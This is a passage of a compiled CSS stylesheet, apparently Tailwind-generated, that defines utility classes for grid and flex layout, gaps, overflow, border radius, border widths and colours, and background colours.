    scroll-padding: 0px
}

.list-none {
    list-style-type: none
}

.grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr))
}

.grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr))
}

.grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr))
}

.grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr))
}

.grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr))
}

.grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr))
}

.grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr))
}

.grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr))
}

.grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr))
}

.grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr))
}

.grid-cols-\[1fr_10px\] {
    grid-template-columns: 1fr 10px
}

.grid-cols-\[1fr_70px\] {
    grid-template-columns: 1fr 70px
}

.grid-rows-1 {
    grid-template-rows: repeat(1, minmax(0, 1fr))
}

.grid-rows-2 {
    grid-template-rows: repeat(2, minmax(0, 1fr))
}

.flex-row {
    flex-direction: row
}

.flex-row-reverse {
    flex-direction: row-reverse
}

.flex-col {
    flex-direction: column
}

.flex-col-reverse {
    flex-direction: column-reverse
}

.flex-wrap {
    flex-wrap: wrap
}

.flex-nowrap {
    flex-wrap: nowrap
}

.content-start {
    align-content: flex-start
}

.items-start {
    align-items: flex-start
}

.items-end {
    align-items: flex-end
}

.items-center {
    align-items: center
}

.items-baseline {
    align-items: baseline
}

.items-stretch {
    align-items: stretch
}

.justify-start {
    justify-content: flex-start
}

.justify-end {
    justify-content: flex-end
}

.justify-center {
    justify-content: center
}

.justify-between {
    justify-content: space-between
}

.justify-around {
    justify-content: space-around
}

.justify-evenly {
    justify-content: space-evenly
}

.justify-items-center {
    justify-items: center
}

.justify-items-stretch {
    justify-items: stretch
}

.gap-0 {
    gap: 0px
}

.gap-0\.5 {
    gap: .125rem
}

.gap-1 {
    gap: .25rem
}

.gap-1\.5 {
    gap: .375rem
}

.gap-2 {
    gap: .5rem
}

.gap-2\.5 {
    gap: .625rem
}

.gap-3 {
    gap: .75rem
}

.gap-4 {
    gap: 1rem
}

.gap-5 {
    gap: 1.25rem
}

.gap-6 {
    gap: 1.5rem
}

.gap-8 {
    gap: 2rem
}

.gap-\[1px\] {
    gap: 1px
}

.gap-\[3px\] {
    gap: 3px
}

.gap-\[7px\] {
    gap: 7px
}

.gap-x-1 {
    -moz-column-gap: .25rem;
    column-gap: .25rem
}

.gap-x-2 {
    -moz-column-gap: .5rem;
    column-gap: .5rem
}

.gap-x-2\.5 {
    -moz-column-gap: .625rem;
    column-gap: .625rem
}

.gap-x-3 {
    -moz-column-gap: .75rem;
    column-gap: .75rem
}

.gap-x-5 {
    -moz-column-gap: 1.25rem;
    column-gap: 1.25rem
}

.gap-x-7 {
    -moz-column-gap: 1.75rem;
    column-gap: 1.75rem
}

.gap-y-2 {
    row-gap: .5rem
}

.gap-y-3 {
    row-gap: .75rem
}

.space-x-2>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(.5rem*var(--tw-space-x-reverse));
    margin-left: calc(.5rem*(1 - var(--tw-space-x-reverse)))
}

.space-x-3>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(.75rem*var(--tw-space-x-reverse));
    margin-left: calc(.75rem*(1 - var(--tw-space-x-reverse)))
}

.space-x-4>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(1rem*var(--tw-space-x-reverse));
    margin-left: calc(1rem*(1 - var(--tw-space-x-reverse)))
}

.space-x-5>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(1.25rem*var(--tw-space-x-reverse));
    margin-left: calc(1.25rem*(1 - var(--tw-space-x-reverse)))
}

.space-y-1>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(.25rem*(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(.25rem*var(--tw-space-y-reverse))
}

.self-start {
    align-self: flex-start
}

.self-center {
    align-self: center
}

.justify-self-center {
    justify-self: center
}

.overflow-auto {
    overflow: auto
}

.overflow-hidden {
    overflow: hidden
}

.overflow-visible {
    overflow: visible
}

.overflow-x-auto {
    overflow-x: auto
}

.overflow-y-auto {
    overflow-y: auto
}

.overflow-x-hidden {
    overflow-x: hidden
}

.\!overflow-y-hidden {
    overflow-y: hidden !important
}

.overflow-y-hidden {
    overflow-y: hidden
}

.overflow-y-scroll {
    overflow-y: scroll !important
}

.overscroll-contain {
    overscroll-behavior: contain
}

.overscroll-none {
    overscroll-behavior: none
}

.overscroll-y-auto {
    overscroll-behavior-y: auto
}

.overscroll-y-contain {
    overscroll-behavior-y: contain
}

.scroll-smooth {
    scroll-behavior: smooth
}

.truncate {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.text-ellipsis {
    text-overflow: ellipsis
}

.whitespace-nowrap {
    white-space: nowrap
}

.whitespace-pre-line {
    white-space: pre-line
}

.whitespace-pre-wrap {
    white-space: pre-wrap
}

.break-words {
    overflow-wrap: break-word
}

.break-all {
    word-break: break-all
}

.break-keep {
    word-break: keep-all
}

.\!rounded {
    border-radius: .25rem !important
}

.\!rounded-lg {
    border-radius: .5rem !important
}

.rounded {
    border-radius: .25rem
}

.rounded-2xl {
    border-radius: 1rem
}

.rounded-3xl {
    border-radius: 1.5rem
}

.rounded-\[12px\] {
    border-radius: 12px
}

.rounded-\[18px\] {
    border-radius: 18px
}

.rounded-\[30px\] {
    border-radius: 30px
}

.rounded-\[3px\] {
    border-radius: 3px
}

.rounded-\[4px\] {
    border-radius: 4px
}

.rounded-\[50\%\] {
    border-radius: 50%
}

.rounded-full {
    border-radius: 9999px
}

.rounded-lg {
    border-radius: .5rem
}

.rounded-md {
    border-radius: .375rem
}

.rounded-none {
    border-radius: 0
}

.rounded-sm {
    border-radius: .125rem
}

.rounded-xl {
    border-radius: .0rem
}

.rounded-b-2xl {
    border-bottom-right-radius: 1rem;
    border-bottom-left-radius: 1rem
}

.rounded-b-lg {
    border-bottom-right-radius: .5rem;
    border-bottom-left-radius: .5rem
}

.rounded-b-xl {
    border-bottom-right-radius: .75rem;
    border-bottom-left-radius: .75rem
}

.rounded-l-lg {
    border-top-left-radius: .5rem;
    border-bottom-left-radius: .5rem
}

.rounded-l-sm {
    border-top-left-radius: .125rem;
    border-bottom-left-radius: .125rem
}

.rounded-l-xl {
    border-top-left-radius: .75rem;
    border-bottom-left-radius: .75rem
}

.rounded-r-lg {
    border-top-right-radius: .5rem;
    border-bottom-right-radius: .5rem
}

.rounded-r-sm {
    border-top-right-radius: .125rem;
    border-bottom-right-radius: .125rem
}

.rounded-r-xl {
    border-top-right-radius: .75rem;
    border-bottom-right-radius: .75rem
}

.rounded-t-2xl {
    border-top-left-radius: 1rem;
    border-top-right-radius: 1rem
}

.rounded-t-\[11px\] {
    border-top-left-radius: 11px;
    border-top-right-radius: 11px
}

.rounded-t-\[8px\] {
    border-top-left-radius: 8px;
    border-top-right-radius: 8px
}

.rounded-t-lg {
    border-top-left-radius: .5rem;
    border-top-right-radius: .5rem
}

.rounded-t-xl {
    border-top-left-radius: .2rem;
    border-top-right-radius: .2rem
}

.rounded-bl-2xl {
    border-bottom-left-radius: 1rem
}

.rounded-bl-\[10px\] {
    border-bottom-left-radius: 10px
}

.rounded-bl-\[4px\] {
    border-bottom-left-radius: 4px
}

.rounded-bl-lg {
    border-bottom-left-radius: .5rem
}

.rounded-bl-none {
    border-bottom-left-radius: 0
}

.rounded-bl-xl {
    border-bottom-left-radius: .75rem
}

.rounded-br-2xl {
    border-bottom-right-radius: 1rem
}

.rounded-br-\[10px\] {
    border-bottom-right-radius: 10px
}

.rounded-br-\[4px\] {
    border-bottom-right-radius: 4px
}

.rounded-br-lg {
    border-bottom-right-radius: .5rem
}

.rounded-br-xl {
    border-bottom-right-radius: .75rem
}

.rounded-tl-\[4px\] {
    border-top-left-radius: 4px
}

.rounded-tl-lg {
    border-top-left-radius: .5rem
}

.rounded-tl-xl {
    border-top-left-radius: .75rem
}

.rounded-tr-\[4px\] {
    border-top-right-radius: 4px
}

.rounded-tr-lg {
    border-top-right-radius: .5rem
}

.rounded-tr-xl {
    border-top-right-radius: .75rem
}

.\!border-0 {
    border-width: 0px !important
}

.border {
    border-width: 1px
}

.border-0 {
    border-width: 0px
}

.border-2 {
    border-width: 2px
}

.border-4 {
    border-width: 4px
}

.border-\[0\.5px\] {
    border-width: .5px
}

.border-\[1\.5px\] {
    border-width: 1.5px
}

.border-\[1px\] {
    border-width: 1px
}

.border-\[2px\] {
    border-width: 2px
}

.border-x {
    border-left-width: 1px;
    border-right-width: 1px
}

.border-y-\[0\.5px\] {
    border-top-width: .5px;
    border-bottom-width: .5px
}

.border-b {
    border-bottom-width: 1px
}

.border-b-0 {
    border-bottom-width: 0px
}

.border-b-2 {
    border-bottom-width: 2px
}

.border-b-8 {
    border-bottom-width: 8px
}

.border-b-\[0\.5px\] {
    border-bottom-width: .5px
}

.border-b-\[1\.5px\] {
    border-bottom-width: 1.5px
}

.border-b-\[1px\] {
    border-bottom-width: 1px
}

.border-b-\[4px\] {
    border-bottom-width: 4px
}

.border-l {
    border-left-width: 1px
}

.border-l-8 {
    border-left-width: 8px
}

.border-r {
    border-right-width: 1px
}

.border-r-0 {
    border-right-width: 0px
}

.border-r-8 {
    border-right-width: 8px
}

.border-r-\[0\.5px\] {
    border-right-width: .5px
}

.border-r-\[10px\] {
    border-right-width: 10px
}

.border-t {
    border-top-width: 1px
}

.border-t-0 {
    border-top-width: 0px
}

.border-t-8 {
    border-top-width: 8px
}

.border-t-\[0\.5px\] {
    border-top-width: .5px
}

.border-solid {
    border-style: solid
}

.border-dashed {
    border-style: dashed
}

.border-dotted {
    border-style: dotted
}

.border-none {
    border-style: none
}

.border-\[\#00007a\] {
    --tw-border-opacity: 1;
    border-color: rgb(0 0 122/var(--tw-border-opacity))
}

.border-\[\#1d315e\] {
    --tw-border-opacity: 1;
    border-color: rgb(29 49 94/var(--tw-border-opacity))
}

.border-\[\#1db423\] {
    --tw-border-opacity: 1;
    border-color: rgb(29 180 35/var(--tw-border-opacity))
}

.border-\[\#1f488c\] {
    --tw-border-opacity: 1;
    border-color: rgb(31 72 140/var(--tw-border-opacity))
}

.border-\[\#20448d\] {
    --tw-border-opacity: 1;
    border-color: rgb(32 68 141/var(--tw-border-opacity))
}

.border-\[\#234076\] {
    --tw-border-opacity: 1;
    border-color: rgb(35 64 118/var(--tw-border-opacity))
}

.border-\[\#2856b4\] {
    --tw-border-opacity: 1;
    border-color: rgb(40 86 180/var(--tw-border-opacity))
}

.border-\[\#2a57b5\] {
    --tw-border-opacity: 1;
    border-color: rgb(42 87 181/var(--tw-border-opacity))
}

.border-\[\#2c58b3\] {
    --tw-border-opacity: 1;
    border-color: rgb(44 88 179/var(--tw-border-opacity))
}

.border-\[\#2c81fe\] {
    --tw-border-opacity: 1;
    border-color: rgb(44 129 254/var(--tw-border-opacity))
}

.border-\[\#2d499c\] {
    --tw-border-opacity: 1;
    border-color: rgb(45 73 156/var(--tw-border-opacity))
}

.border-\[\#2e4e92\] {
    --tw-border-opacity: 1;
    border-color: rgb(46 78 146/var(--tw-border-opacity))
}

.border-\[\#4a72c5\] {
    --tw-border-opacity: 1;
    border-color: rgb(74 114 197/var(--tw-border-opacity))
}

.border-\[\#4c5675\] {
    --tw-border-opacity: 1;
    border-color: rgb(76 86 117/var(--tw-border-opacity))
}

.border-\[\#654d28\] {
    --tw-border-opacity: 1;
    border-color: rgb(101 77 40/var(--tw-border-opacity))
}

.border-\[\#656565\] {
    --tw-border-opacity: 1;
    border-color: rgb(101 101 101/var(--tw-border-opacity))
}

.border-\[\#a47d36\] {
    --tw-border-opacity: 1;
    border-color: rgb(164 125 54/var(--tw-border-opacity))
}

.border-\[\#aab1bf\] {
    --tw-border-opacity: 1;
    border-color: rgb(170 177 191/var(--tw-border-opacity))
}

.border-\[\#c2c6d0\] {
    --tw-border-opacity: 1;
    border-color: rgb(194 198 208/var(--tw-border-opacity))
}

.border-\[\#c4c4c4\] {
    --tw-border-opacity: 1;
    border-color: rgb(196 196 196/var(--tw-border-opacity))
}

.border-\[\#c5c5c5\] {
    --tw-border-opacity: 1;
    border-color: rgb(197 197 197/var(--tw-border-opacity))
}

.border-\[\#cbcbcb\] {
    --tw-border-opacity: 1;
    border-color: rgb(203 203 203/var(--tw-border-opacity))
}

.border-\[\#cdd1d7\] {
    --tw-border-opacity: 1;
    border-color: rgb(205 209 215/var(--tw-border-opacity))
}

.border-\[\#ced2db\] {
    --tw-border-opacity: 1;
    border-color: rgb(206 210 219/var(--tw-border-opacity))
}

.border-\[\#d2cc86\] {
    --tw-border-opacity: 1;
    border-color: rgb(210 204 134/var(--tw-border-opacity))
}

.border-\[\#d7d9e1\] {
    --tw-border-opacity: 1;
    border-color: rgb(215 217 225/var(--tw-border-opacity))
}

.border-\[\#d9d9d9\] {
    --tw-border-opacity: 1;
    border-color: rgb(217 217 217/var(--tw-border-opacity))
}

.border-\[\#dbdad9\] {
    --tw-border-opacity: 1;
    border-color: rgb(219 218 217/var(--tw-border-opacity))
}

.border-\[\#dbdbdb\] {
    --tw-border-opacity: 1;
    border-color: rgb(219 219 219/var(--tw-border-opacity))
}

.border-\[\#dc2528\] {
    --tw-border-opacity: 1;
    border-color: rgb(220 37 40/var(--tw-border-opacity))
}

.border-\[\#dfe1e5\] {
    --tw-border-opacity: 1;
    border-color: rgb(223 225 229/var(--tw-border-opacity))
}

.border-\[\#e2e2e2\] {
    --tw-border-opacity: 1;
    border-color: rgb(226 226 226/var(--tw-border-opacity))
}

.border-\[\#e4e6ea\] {
    --tw-border-opacity: 1;
    border-color: rgb(228 230 234/var(--tw-border-opacity))
}

.border-\[\#e4e6eb\] {
    --tw-border-opacity: 1;
    border-color: rgb(228 230 235/var(--tw-border-opacity))
}

.border-\[\#e6eaf2\] {
    --tw-border-opacity: 1;
    border-color: rgb(230 234 242/var(--tw-border-opacity))
}

.border-\[\#eac87a4d\] {
    border-color: rgba(234, 200, 122, .3019607843)
}

.border-\[\#eaeaea\] {
    --tw-border-opacity: 1;
    border-color: rgb(234 234 234/var(--tw-border-opacity))
}

.border-\[\#eaeaed\] {
    --tw-border-opacity: 1;
    border-color: rgb(234 234 237/var(--tw-border-opacity))
}

.border-\[\#ebedf3\] {
    --tw-border-opacity: 1;
    border-color: rgb(235 237 243/var(--tw-border-opacity))
}

.border-\[\#ededed\] {
    --tw-border-opacity: 1;
    border-color: rgb(237 237 237/var(--tw-border-opacity))
}

.border-\[\#efeff3\] {
    --tw-border-opacity: 1;
    border-color: rgb(239 239 243/var(--tw-border-opacity))
}

.border-\[\#eff0f0\] {
    --tw-border-opacity: 1;
    border-color: rgb(239 240 240/var(--tw-border-opacity))
}

.border-\[\#f1333a\] {
    --tw-border-opacity: 1;
    border-color: rgb(241 51 58/var(--tw-border-opacity))
}

.border-\[\#f16d00\] {
    --tw-border-opacity: 1;
    border-color: rgb(241 109 0/var(--tw-border-opacity))
}

.border-\[\#f1ece9\] {
    --tw-border-opacity: 1;
    border-color: rgb(241 236 233/var(--tw-border-opacity))
}

.border-\[\#f1f1f1\] {
    --tw-border-opacity: 1;
    border-color: rgb(241 241 241/var(--tw-border-opacity))
}

.border-\[\#f6f6f6\] {
    --tw-border-opacity: 1;
    border-color: rgb(246 246 246/var(--tw-border-opacity))
}

.border-\[\#f6f6f8\] {
    --tw-border-opacity: 1;
    border-color: rgb(246 246 248/var(--tw-border-opacity))
}

.border-\[\#f6f7fa\] {
    --tw-border-opacity: 1;
    border-color: rgb(246 247 250/var(--tw-border-opacity))
}

.border-\[\#f7f7f7\] {
    --tw-border-opacity: 1;
    border-color: rgb(247 247 247/var(--tw-border-opacity))
}

.border-\[\#f8f8f9\] {
    --tw-border-opacity: 1;
    border-color: rgb(248 248 249/var(--tw-border-opacity))
}

.border-\[\#ff0000\] {
    --tw-border-opacity: 1;
    border-color: rgb(255 0 0/var(--tw-border-opacity))
}

.border-\[\#fffc00\] {
    --tw-border-opacity: 1;
    border-color: rgb(255 252 0/var(--tw-border-opacity))
}

.border-\[34ef7c\] {
    border-color: 34ef7c
}

.border-\[blue\] {
    --tw-border-opacity: 1;
    border-color: rgb(0 0 255/var(--tw-border-opacity))
}

.border-\[transparent\] {
    border-color: rgba(0, 0, 0, 0)
}

.border-\[var\(--color1\)\] {
    border-color: var(--color1)
}

.border-\[var\(--color4\)\] {
    border-color: var(--color4)
}

.border-\[var\(--mb26-borderColor\)\] {
    border-color: var(--mb26-borderColor)
}

.border-\[var\(--mb39-borderColor\)\] {
    border-color: var(--mb39-borderColor)
}

.border-\[var\(--primary\)\] {
    border-color: var(--primary)
}

.border-\[var\(--template-custom-borderColor\)\] {
    border-color: var(--template-custom-borderColor)
}

.border-black {
    --tw-border-opacity: 1;
    border-color: rgb(0 0 0/var(--tw-border-opacity))
}

.border-gray-200 {
    --tw-border-opacity: 1;
    border-color: rgb(229 231 235/var(--tw-border-opacity))
}

.border-gray-300 {
    --tw-border-opacity: 1;
    border-color: rgb(209 213 219/var(--tw-border-opacity))
}

.border-gray-300\/40 {
    border-color: rgba(209, 213, 219, .4)
}

.border-red-500 {
    --tw-border-opacity: 1;
    border-color: rgb(239 68 68/var(--tw-border-opacity))
}

.border-transparent {
    border-color: rgba(0, 0, 0, 0)
}

.border-white {
    --tw-border-opacity: 1;
    border-color: rgb(255 255 255/var(--tw-border-opacity))
}

.border-x-\[\#cad0da\] {
    --tw-border-opacity: 1;
    border-left-color: rgb(202 208 218/var(--tw-border-opacity));
    border-right-color: rgb(202 208 218/var(--tw-border-opacity))
}

.border-b-\[\#\#cfd4df\] {
    border-bottom-color: #cfd4df
}

.border-b-\[\#c4c4c4\] {
    --tw-border-opacity: 1;
    border-bottom-color: rgb(196 196 196/var(--tw-border-opacity))
}

.border-b-\[\#cad0da\] {
    --tw-border-opacity: 1;
    border-bottom-color: rgb(202 208 218/var(--tw-border-opacity))
}

.border-b-\[\#cfd4df\] {
    --tw-border-opacity: 1;
    border-bottom-color: rgb(207 212 223/var(--tw-border-opacity))
}

.border-b-\[\#d1063f\] {
    --tw-border-opacity: 1;
    border-bottom-color: rgb(209 6 63/var(--tw-border-opacity))
}

.border-b-\[\#d3d3d3\] {
    --tw-border-opacity: 1;
    border-bottom-color: rgb(211 211 211/var(--tw-border-opacity))
}

.border-b-\[\#dadce4\] {
    --tw-border-opacity: 1;
    border-bottom-color: rgb(218 220 228/var(--tw-border-opacity))
}

.border-b-\[\#dadee5\] {
    --tw-border-opacity: 1;
    border-bottom-color: rgb(218 222 229/var(--tw-border-opacity))
}

.border-b-\[\#dce1ec\] {
    --tw-border-opacity: 1;
    border-bottom-color: rgb(220 225 236/var(--tw-border-opacity))
}

.border-b-\[\#dddfe6\] {
    --tw-border-opacity: 1;
    border-bottom-color: rgb(221 223 230/var(--tw-border-opacity))
}

.border-b-\[\#e4e8f1\] {
    --tw-border-opacity: 1;
    border-bottom-color: rgb(228 232 241/var(--tw-border-opacity))
}

.border-b-\[\#e6eaf3\] {
    --tw-border-opacity: 1;
    border-bottom-color: rgb(230 234 243/var(--tw-border-opacity))
}

.border-b-\[\#fff\] {
    --tw-border-opacity: 1;
    border-bottom-color: rgb(255 255 255/var(--tw-border-opacity))
}

.border-b-\[var\(--color4\)\] {
    border-bottom-color: var(--color4)
}

.border-b-black {
    --tw-border-opacity: 1;
    border-bottom-color: rgb(0 0 0/var(--tw-border-opacity))
}

.border-l-\[transparent\] {
    border-left-color: rgba(0, 0, 0, 0)
}

.border-r-\[\#dadada\] {
    --tw-border-opacity: 1;
    border-right-color: rgb(218 218 218/var(--tw-border-opacity))
}

.border-r-\[\#e9e9e9\] {
    --tw-border-opacity: 1;
    border-right-color: rgb(233 233 233/var(--tw-border-opacity))
}

.border-r-\[\#efeff3\] {
    --tw-border-opacity: 1;
    border-right-color: rgb(239 239 243/var(--tw-border-opacity))
}

.border-r-\[transparent\] {
    border-right-color: rgba(0, 0, 0, 0)
}

.border-r-\[var\(--color6\)\] {
    border-right-color: var(--color6)
}

.border-r-transparent {
    border-right-color: rgba(0, 0, 0, 0)
}

.border-t-\[\#0000000f\] {
    border-top-color: rgba(0, 0, 0, .0588235294)
}

.border-t-\[\#cad0da\] {
    --tw-border-opacity: 1;
    border-top-color: rgb(202 208 218/var(--tw-border-opacity))
}

.border-t-\[\#cad0db\] {
    --tw-border-opacity: 1;
    border-top-color: rgb(202 208 219/var(--tw-border-opacity))
}

.border-t-\[\#d7dcec\] {
    --tw-border-opacity: 1;
    border-top-color: rgb(215 220 236/var(--tw-border-opacity))
}

.border-t-\[\#dadada\] {
    --tw-border-opacity: 1;
    border-top-color: rgb(218 218 218/var(--tw-border-opacity))
}

.border-t-\[\#e41800\] {
    --tw-border-opacity: 1;
    border-top-color: rgb(228 24 0/var(--tw-border-opacity))
}

.border-t-\[\#e9e9e9\] {
    --tw-border-opacity: 1;
    border-top-color: rgb(233 233 233/var(--tw-border-opacity))
}

.\!bg-\[\#20448d\] {
    --tw-bg-opacity: 1 !important;
    background-color: rgb(32 68 141/var(--tw-bg-opacity)) !important
}

.\!bg-\[\#b84d57\] {
    --tw-bg-opacity: 1 !important;
    background-color: rgb(184 77 87/var(--tw-bg-opacity)) !important
}

.\!bg-\[var\(--color5\)\] {
    background-color: var(--color5) !important
}

.\!bg-\[var\(--primary\)\] {
    background-color: var(--primary) !important
}

.bg-\[\#00000073\] {
    background-color: rgba(0, 0, 0, .4509803922)
}

.bg-\[\#0000007a\] {
    background-color: rgba(0, 0, 0, .4784313725)
}

.bg-\[\#000c\] {
    background-color: rgba(0, 0, 0, .8)
}

.bg-\[\#00193C\] {
    --tw-bg-opacity: 1;
    background-color: rgb(0 25 60/var(--tw-bg-opacity))
}

.bg-\[\#04BE00\] {
    --tw-bg-opacity: 1;
    background-color: rgb(4 190 0/var(--tw-bg-opacity))
}

.bg-\[\#0d2e5f\] {
    --tw-bg-opacity: 1;
    background-color: rgb(13 46 95/var(--tw-bg-opacity))
}

.bg-\[\#0e0e0e\] {
    --tw-bg-opacity: 1;
    background-color: rgb(14 14 14/var(--tw-bg-opacity))
}

.bg-\[\#119919\] {
    --tw-bg-opacity: 1;
    background-color: rgb(17 153 25/var(--tw-bg-opacity))
}

.bg-\[\#13438b\] {
    --tw-bg-opacity: 1;
    background-color: rgb(19 67 139/var(--tw-bg-opacity))
}

.bg-\[\#1561e9\] {
    --tw-bg-opacity: 1;
    background-color: rgb(21 97 233/var(--tw-bg-opacity))
}

.bg-\[\#172D5E\] {
    --tw-bg-opacity: 1;
    background-color: rgb(23 45 94/var(--tw-bg-opacity))
}

.bg-\[\#18ae19\] {
    --tw-bg-opacity: 1;
    background-color: rgb(24 174 25/var(--tw-bg-opacity))
}

.bg-\[\#18b252\] {
    --tw-bg-opacity: 1;
    background-color: rgb(24 178 82/var(--tw-bg-opacity))
}

.bg-\[\#1b346d\] {
    --tw-bg-opacity: 1;
    background-color: rgb(27 52 109/var(--tw-bg-opacity))
}

.bg-\[\#1b8d6a\] {
    --tw-bg-opacity: 1;
    background-color: rgb(27 141 106/var(--tw-bg-opacity))
}

.bg-\[\#1ba27a\] {
    --tw-bg-opacity: 1;
    background-color: rgb(27 162 122/var(--tw-bg-opacity))
}

.bg-\[\#1f2022\] {
    --tw-bg-opacity: 1;
    background-color: rgb(31 32 34/var(--tw-bg-opacity))
}

.bg-\[\#204184\] {
    --tw-bg-opacity: 1;
    background-color: rgb(32 65 132/var(--tw-bg-opacity))
}

.bg-\[\#20448d\] {
    --tw-bg-opacity: 1;
    background-color: rgb(32 68 141/var(--tw-bg-opacity))
}

.bg-\[\#234076\] {
    --tw-bg-opacity: 1;
    background-color: rgb(35 64 118/var(--tw-bg-opacity))
}

.bg-\[\#235ced\] {
    --tw-bg-opacity: 1;
    background-color: rgb(35 92 237/var(--tw-bg-opacity))
}

.bg-\[\#237cff\] {
    --tw-bg-opacity: 1;
    background-color: rgb(35 124 255/var(--tw-bg-opacity))
}

.bg-\[\#2442a1\] {
    --tw-bg-opacity: 1;
    background-color: rgb(36 66 161/var(--tw-bg-opacity))
}

.bg-\[\#260806\] {
    --tw-bg-opacity: 1;
    background-color: rgb(38 8 6/var(--tw-bg-opacity))
}

.bg-\[\#282828bf\] {
    background-color: rgba(40, 40, 40, .7490196078)
}

.bg-\[\#2a57b5\] {
    --tw-bg-opacity: 1;
    background-color: rgb(42 87 181/var(--tw-bg-opacity))
}

.bg-\[\#2f60ff\] {
    --tw-bg-opacity: 1;
    background-color: rgb(47 96 255/var(--tw-bg-opacity))
}

.bg-\[\#304fa5\] {
    --tw-bg-opacity: 1;
    background-color: rgb(48 79 165/var(--tw-bg-opacity))
}

.bg-\[\#31bc2a\] {
    --tw-bg-opacity: 1;
    background-color: rgb(49 188 42/var(--tw-bg-opacity))
}

.bg-\[\#3474cc\] {
    --tw-bg-opacity: 1;
    background-color: rgb(52 116 204/var(--tw-bg-opacity))
}

.bg-\[\#347bff\] {
    --tw-bg-opacity: 1;
    background-color: rgb(52 123 255/var(--tw-bg-opacity))
}

.bg-\[\#35538d\] {
    --tw-bg-opacity: 1;
    background-color: rgb(53 83 141/var(--tw-bg-opacity))
}

.bg-\[\#365183\] {
    --tw-bg-opacity: 1;
    background-color: rgb(54 81 131/var(--tw-bg-opacity))
}

.bg-\[\#3e5ea1\] {
    --tw-bg-opacity: 1;
    background-color: rgb(62 94 161/var(--tw-bg-opacity))
}

.bg-\[\#3f5887\] {
    --tw-bg-opacity: 1;
    background-color: rgb(63 88 135/var(--tw-bg-opacity))
}

.bg-\[\#4063e5\] {
    --tw-bg-opacity: 1;
    background-color: rgb(64 99 229/var(--tw-bg-opacity))
}

.bg-\[\#46bbe7\] {
    --tw-bg-opacity: 1;
    background-color: rgb(70 187 231/var(--tw-bg-opacity))
}

.bg-\[\#5ab44e\] {
    --tw-bg-opacity: 1;
    background-color: rgb(90 180 78/var(--tw-bg-opacity))
}

.bg-\[\#5d2700\] {
    --tw-bg-opacity: 1;
    background-color: rgb(93 39 0/var(--tw-bg-opacity))
}

.bg-\[\#60ad48\] {
    --tw-bg-opacity: 1;
    background-color: rgb(96 173 72/var(--tw-bg-opacity))
}

.bg-\[\#646fc8\] {
    --tw-bg-opacity: 1;
    background-color: rgb(100 111 200/var(--tw-bg-opacity))
}

.bg-\[\#74a8f6\] {
    --tw-bg-opacity: 1;
    background-color: rgb(116 168 246/var(--tw-bg-opacity))
}

.bg-\[\#7B92B5\] {
    --tw-bg-opacity: 1;
    background-color: rgb(123 146 181/var(--tw-bg-opacity))
}

.bg-\[\#808080ee\] {
    background-color: rgba(128, 128, 128, .9333333333)
}

.bg-\[\#818CF8\] {
    --tw-bg-opacity: 1;
    background-color: rgb(129 140 248/var(--tw-bg-opacity))
}

.bg-\[\#8400e0\] {
    --tw-bg-opacity: 1;
    background-color: rgb(132 0 224/var(--tw-bg-opacity))
}

.bg-\[\#905d06\] {
    --tw-bg-opacity: 1;
    background-color: rgb(144 93 6/var(--tw-bg-opacity))
}

.bg-\[\#90b2f7\] {
    --tw-bg-opacity: 1;
    background-color: rgb(144 178 247/var(--tw-bg-opacity))
}

.bg-\[\#919fbd\] {
    --tw-bg-opacity: 1;
    background-color: rgb(145 159 189/var(--tw-bg-opacity))
}

.bg-\[\#A5A5A5\] {
    --tw-bg-opacity: 1;
    background-color: rgb(165 165 165/var(--tw-bg-opacity))
}

.bg-\[\#C51A2A\] {
    --tw-bg-opacity: 1;
    background-color: rgb(197 26 42/var(--tw-bg-opacity))
}

.bg-\[\#FFF\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255/var(--tw-bg-opacity))
}

.bg-\[\#b12e75\] {
    --tw-bg-opacity: 1;
    background-color: rgb(177 46 117/var(--tw-bg-opacity))
}

.bg-\[\#b78c61\] {
    --tw-bg-opacity: 1;
    background-color: rgb(183 140 97/var(--tw-bg-opacity))
}

.bg-\[\#b79c61\] {
    --tw-bg-opacity: 1;
    background-color: rgb(183 156 97/var(--tw-bg-opacity))
}

.bg-\[\#b9123f\] {
    --tw-bg-opacity: 1;
    background-color: rgb(185 18 63/var(--tw-bg-opacity))
}

.bg-\[\#b9b8bb\] {
    --tw-bg-opacity: 1;
    background-color: rgb(185 184 187/var(--tw-bg-opacity))
}

.bg-\[\#bac0e2\] {
    --tw-bg-opacity: 1;
    background-color: rgb(186 192 226/var(--tw-bg-opacity))
}

.bg-\[\#bdbdbd\] {
    --tw-bg-opacity: 1;
    background-color: rgb(189 189 189/var(--tw-bg-opacity))
}

.bg-\[\#c044e8\] {
    --tw-bg-opacity: 1;
    background-color: rgb(192 68 232/var(--tw-bg-opacity))
}

.bg-\[\#c3ccdd\] {
    --tw-bg-opacity: 1;
    background-color: rgb(195 204 221/var(--tw-bg-opacity))
}

.bg-\[\#c41929\] {
    --tw-bg-opacity: 1;
    background-color: rgb(196 25 41/var(--tw-bg-opacity))
}

.bg-\[\#c719ff\] {
    --tw-bg-opacity: 1;
    background-color: rgb(199 25 255/var(--tw-bg-opacity))
}

.bg-\[\#c7fe5d\] {
    --tw-bg-opacity: 1;
    background-color: rgb(199 254 93/var(--tw-bg-opacity))
}

.bg-\[\#cadeff\] {
    --tw-bg-opacity: 1;
    background-color: rgb(202 222 255/var(--tw-bg-opacity))
}

.bg-\[\#cbd8ef\] {
    --tw-bg-opacity: 1;
